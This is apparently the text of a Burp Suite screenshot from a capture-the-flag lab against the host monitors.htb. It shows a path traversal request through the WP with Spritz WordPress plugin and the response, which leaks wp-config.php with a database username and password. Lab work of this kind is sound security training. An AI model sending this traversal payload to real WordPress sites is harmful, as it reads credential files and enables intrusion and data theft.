 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://monitors.htb
Request
Raw Params Headers Hex
1 GET http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
/../../../var/www/wordpress/wp-config.php HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://monitors.htb/wp-login.php
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Aug 2021 12:39:30 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3117
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 /**
11 * The base configuration for WordPress
12 *
13 * The wp-config.php creation script uses this file during the
14 * installation. You don't have to use the web site, you can
15 * copy this file to "wp-config.php" and fill in the values.
16 *
17 * This file contains the following configurations:
18 *
19 * * MySQL settings
20 * * Secret keys
21 * * Database table prefix
22 * * ABSPATH
23 *
24 * @link https://wordpress.org/support/article/editing-wp-config-php/
25 *
26 * @package WordPress
27 */
28
29 // ** MySQL settings - You can get this info from your web host ** //
30 /** The name of the database for WordPress */
31 define( 'DB_NAME', 'wordpress' );
32
33 /** MySQL database username */
34 define( 'DB_USER', 'wpadmin' );
35
36 /** MySQL database password */
37 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
38
39 /** MySQL hostname */
40 define( 'DB_HOST', 'localhost' );
41
42 /** Database Charset to use in creating database tables. */
43 define( 'DB_CHARSET', 'utf8mb4' );